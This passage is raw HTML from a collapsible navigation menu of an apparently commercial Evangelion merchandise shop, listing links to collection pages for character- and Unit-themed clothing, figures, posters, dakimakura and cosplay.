                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/gaghiel-clothing" class="flex justify-between items-center hover:underline grow">Gaghiel Clothing</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/gaghiel-shoes" class="flex justify-between items-center hover:underline grow">Gaghiel Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/gaghiel-socks" class="flex justify-between items-center hover:underline grow">Gaghiel Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/zeruel-merch" class="flex justify-between items-center hover:underline grow">Zeruel Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/zeruel-clothing" class="flex justify-between items-center hover:underline grow">Zeruel Clothing</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/zeruel-shoes" class="flex justify-between items-center hover:underline grow">Zeruel Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/zeruel-socks" class="flex justify-between items-center hover:underline grow">Zeruel Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-nagisa-merch" class="flex justify-between items-center hover:underline grow">Kaworu Nagisa Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-accesorries" class="flex justify-between items-center hover:underline grow">Kaworu Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-cosplay" class="flex justify-between items-center hover:underline grow">Kaworu Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-dakimakura" class="flex justify-between items-center hover:underline grow">Kaworu Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-figure" class="flex justify-between items-center hover:underline grow">Kaworu Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-hoodie" class="flex justify-between items-center hover:underline grow">Kaworu Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-jackets" class="flex justify-between items-center hover:underline grow">Kaworu Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-shirt" class="flex justify-between items-center hover:underline grow">Kaworu Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-shoes" class="flex justify-between items-center hover:underline grow">Kaworu Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-socks" class="flex justify-between items-center hover:underline grow">Kaworu Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-sweater" class="flex justify-between items-center hover:underline grow">Kaworu Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-tank-top" class="flex justify-between items-center hover:underline grow">Kaworu Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-makinami-illustrious-merch" class="flex justify-between items-center hover:underline grow">Mari Makinami Illustrious Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-accesorries" class="flex justify-between items-center hover:underline grow">Mari Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-cosplay" class="flex justify-between items-center hover:underline grow">Mari Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-dakimakura" class="flex justify-between items-center hover:underline grow">Mari Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-figures" class="flex justify-between items-center hover:underline grow">Mari Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-hoodie" class="flex justify-between items-center hover:underline grow">Mari Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-jackets" class="flex justify-between items-center hover:underline grow">Mari Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-posters" class="flex justify-between items-center hover:underline grow">Mari Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-shirts" class="flex justify-between items-center hover:underline grow">Mari Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-shoes" class="flex justify-between items-center hover:underline grow">Mari Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-sweater" class="flex justify-between items-center hover:underline grow">Mari Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-katsuragi-merch" class="flex justify-between items-center hover:underline grow">Misato Katsuragi Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-accesorries" class="flex justify-between items-center hover:underline grow">Misato Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-cosplay" class="flex justify-between items-center hover:underline grow">Misato Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-figure" class="flex justify-between items-center hover:underline grow">Misato Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-hoodie" class="flex justify-between items-center hover:underline grow">Misato Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-jackets" class="flex justify-between items-center hover:underline grow">Misato Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-poster" class="flex justify-between items-center hover:underline grow">Misato Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-shirt" class="flex justify-between items-center hover:underline grow">Misato Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-shoes" class="flex justify-between items-center hover:underline grow">Misato Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-socks" class="flex justify-between items-center hover:underline grow">Misato Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-sweater" class="flex justify-between items-center hover:underline grow">Misato Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-tank-top" class="flex justify-between items-center hover:underline grow">Misato Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/other-charactors" class="flex justify-between items-center hover:underline grow">Other Charactors</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-ayanami-merch" class="flex justify-between items-center hover:underline grow">Rei Ayanami Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-accesorries" class="flex justify-between items-center hover:underline grow">Rei Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-cosplay" class="flex justify-between items-center hover:underline grow">Rei Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-dakimakura" class="flex justify-between items-center hover:underline grow">Rei Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-figure" class="flex justify-between items-center hover:underline grow">Rei Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-hoodie" class="flex justify-between items-center hover:underline grow">Rei Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-jackets" class="flex justify-between items-center hover:underline grow">Rei Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-posters" class="flex justify-between items-center hover:underline grow">Rei Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-shirt" class="flex justify-between items-center hover:underline grow">Rei Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-shoes" class="flex justify-between items-center hover:underline grow">Rei Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-socks" class="flex justify-between items-center hover:underline grow">Rei Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-sweater" class="flex justify-between items-center hover:underline grow">Rei Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-tank-tops" class="flex justify-between items-center hover:underline grow">Rei Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-ikari-merch" class="flex justify-between items-center hover:underline grow">Shinji Ikari Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-accesorries" class="flex justify-between items-center hover:underline grow">Shinji Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-cosplay" class="flex justify-between items-center hover:underline grow">Shinji Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-dakimakura" class="flex justify-between items-center hover:underline grow">Shinji Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-figure" class="flex justify-between items-center hover:underline grow">Shinji Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-hoodie" class="flex justify-between items-center hover:underline grow">Shinji Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-ikari-tank-top" class="flex justify-between items-center hover:underline grow">Shinji Ikari Tank Top</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-jackets" class="flex justify-between items-center hover:underline grow">Shinji Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-poster" class="flex justify-between items-center hover:underline grow">Shinji Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-shirts" class="flex justify-between items-center hover:underline grow">Shinji Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-shoes" class="flex justify-between items-center hover:underline grow">Shinji Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-socks" class="flex justify-between items-center hover:underline grow">Shinji Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-sweater" class="flex justify-between items-center hover:underline grow">Shinji Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-clothing" class="flex justify-between items-center hover:underline grow">Evangelion Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-baseball-jersey" class="flex justify-between items-center hover:underline grow">Evangelion Baseball Jersey</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-face-masks" class="flex justify-between items-center hover:underline grow">Evangelion Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-hats-caps" class="flex justify-between items-center hover:underline grow">Evangelion Hats Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-hooded-blanket" class="flex justify-between items-center hover:underline grow">Evangelion Hooded Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-hoodies" class="flex justify-between items-center hover:underline grow">Evangelion Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-jackets" class="flex justify-between items-center hover:underline grow">Evangelion Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-shoes" class="flex justify-between items-center hover:underline grow">Evangelion Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-shorts" class="flex justify-between items-center hover:underline grow">Evangelion Shorts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-socks" class="flex justify-between items-center hover:underline grow">Evangelion Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-sweatshits" class="flex justify-between items-center hover:underline grow">Evangelion Sweatshits</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-t-shirts" class="flex justify-between items-center hover:underline grow">Evangelion T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-tank-tops" class="flex justify-between items-center hover:underline grow">Evangelion Tank Tops</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Evangelion Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-decoration" class="flex justify-between items-center hover:underline grow">Evangelion Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-blankets" class="flex justify-between items-center hover:underline grow">Evangelion Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-dakimakura" class="flex justify-between items-center hover:underline grow">Evangelion Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-poster" class="flex justify-between items-center hover:underline grow">Evangelion Poster</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-figures" class="flex justify-between items-center hover:underline grow">Evangelion Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Evangelion Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-units" class="flex justify-between items-center hover:underline grow">Evangelion Units</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06" class="flex justify-between items-center hover:underline grow">Mark.06</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-accesorries" class="flex justify-between items-center hover:underline grow">Mark.06 Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-figure" class="flex justify-between items-center hover:underline grow">Mark.06 Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-hoodie" class="flex justify-between items-center hover:underline grow">Mark.06 Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-shirt" class="flex justify-between items-center hover:underline grow">Mark.06 Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-shoes" class="flex justify-between items-center hover:underline grow">Mark.06 Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-short" class="flex justify-between items-center hover:underline grow">Mark.06 Short</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-socks" class="flex justify-between items-center hover:underline grow">Mark.06 Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01" class="flex justify-between items-center hover:underline grow">Unit-01</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-awakened" class="flex justify-between items-center hover:underline grow">Unit-01 (awakened)</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-awakened-figure" class="flex justify-between items-center hover:underline grow">Unit-01 (awakened) Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-awakened-poster" class="flex justify-between items-center hover:underline grow">Unit-01 (awakened) Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-awakened-shoes" class="flex justify-between items-center hover:underline grow">Unit-01 (awakened) Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-awakened-socks" class="flex justify-between items-center hover:underline grow">Unit-01 (awakened) Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-accesorries" class="flex justify-between items-center hover:underline grow">Unit-01 Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-backpack" class="flex justify-between items-center hover:underline grow">Unit-01 Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-blanket" class="flex justify-between items-center hover:underline grow">Unit-01 Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-figure" class="flex justify-between items-center hover:underline grow">Unit-01 Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-hats-caps" class="flex justify-between items-center hover:underline grow">Unit-01 Hats Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-hoodie" class="flex justify-between items-center hover:underline grow">Unit-01 Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-jackets" class="flex justify-between items-center hover:underline grow">Unit-01 Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-poster" class="flex justify-between items-center hover:underline grow">Unit-01 Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-shirt" class="flex justify-between items-center hover:underline grow">Unit-01 Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-shoes" class="flex justify-between items-center hover:underline grow">Unit-01 Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-socks" class="flex justify-between items-center hover:underline grow">Unit-01 Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-tank-top" class="flex justify-between items-center hover:underline grow">Unit-01 Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/limited-collection" class="flex justify-between items-center hover:underline grow">Limited Collection</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
